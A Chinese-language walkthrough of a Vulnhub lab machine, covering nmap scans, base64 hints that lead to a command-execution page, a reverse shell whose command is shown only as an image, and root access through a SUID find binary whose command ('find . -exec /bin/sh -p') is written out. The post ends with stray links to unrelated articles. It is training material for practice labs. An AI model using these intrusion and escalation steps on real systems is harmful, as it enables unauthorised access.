靶场环境问题
靶场下载之后,可能会出现扫描不到IP的情况,需要进行调整,参考:
Vulnhub靶机检测不到IP地址_vulnhub靶机nmap扫不到-CSDN博客
该靶机没有vim,需要使用vi命令去修改;改成当前网卡即可!
信息收集
# nmap -sn 192.168.1.0/24 -oN live.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-04 09:31 CST
Nmap scan report for 192.168.1.1
Host is up (0.00014s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.1.2
Host is up (0.00034s latency).
MAC Address: 00:50:56:FE:B1:6F (VMware)
Nmap scan report for 192.168.1.100
Host is up (0.00018s latency).
MAC Address: 00:0C:29:AE:CD:05 (VMware)
Nmap scan report for 192.168.1.254
Host is up (0.00017s latency).
MAC Address: 00:50:56:E9:BE:3C (VMware)
Nmap scan report for 192.168.1.60
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.09 secondsIP地址为192.168.1.100是新增加的地址,判断为是靶机的IP地址;
# nmap -sT --min-rate 10000 -p- 192.168.1.100 -oN port.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-04 09:33 CST
Nmap scan report for 192.168.1.100
Host is up (0.00054s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:AE:CD:05 (VMware)仅开放了22和80两个端口!
# nmap -sT -sC -sV -O -p22,80 192.168.1.100 -oN details.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-04 09:33 CST
Nmap scan report for 192.168.1.100
Host is up (0.00041s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
| 2048 ac:0d:1e:71:40:ef:6e:65:91:95:8d:1c:13:13:8e:3e (RSA)
| 256 24:9e:27:18:df:a4:78:3b:0d:11:8a:92:72:bd:05:8d (ECDSA)
|_ 256 26:32:8d:73:89:05:29:43:8e:a1:13:ba:4f:83:53:f8 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:AE:CD:05 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.11 seconds22端口是OpenSSH 7.9p1,80端口为Apache 2.4.38
# nmap -sT --script=vuln -p22,80 192.168.1.100 -oN vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-04 09:33 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.1.100
Host is up (0.00037s latency).PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
| /logs.php: Logs
|_ /robots.txt: Robots file
MAC Address: 00:0C:29:AE:CD:05 (VMware)默认漏洞脚本的信息探测结果显示:80端口上存在两个页面,分别是logs.php 和 robots.txt文件!
寻找立足点
访问80端口上的服务:

首页是对该靶机的一个介绍!查看上面信息收集过程中的两个文件:

看到了疑似base64编码的字符串信息,同时前面的字符串说是超级秘密密码!尝试解密:

提示我们继续努力!再看看logs.php文件;发现了是日志文件:
这个日志文件暂时我也没在里面发现什么敏感的信息,刚才的robots文件中提示我们lol try harder bro? 尝试做一下目录扫描:

发现还是这两个文件!于是回到了首页看一下源码,想起来源码还没看呢!

有了新的发现,可能还是base64!尝试解码,base64解码三次得到一个路径:

得到了workinginprogress.php文件,尝试进行访问!


看到了系统信息,*就是存在的意思,输出中看到了,没有修复权限提升,和测试ping命令,判断该页面可能存在命令执行,但是参数并不知道,他说是可以执行ping命令,于是我在这里添加了参数ping没什么响应~ 于是又换了一个常用的参数 cmd,看到了回显!
既然能够执行命令了,那就准备反弹shell!

本地监听:

成功拿到shell!准备提权
提权
先提升一下shell的交互性!

看到了一个用户为cuong!看一下家目录下面是否有flag:

没什么东西;无法查看当前用户具有的sudo权限,尝试寻找suid文件:

发现了存在find命令,尝试利用find命令进行提权!先看看find命令的版本,

版本是4.6.0,利用find命令提权:
find . -exec /bin/sh -p \; -quit

提权成功,查看flag:



)




解决办法)
![[GYCTF2020]Blacklist](http://pic.xiahunao.cn/[GYCTF2020]Blacklist)


)

![[嵌入式系统-17]:RT-Thread -3- 源代码目录结构](http://pic.xiahunao.cn/[嵌入式系统-17]:RT-Thread -3- 源代码目录结构)





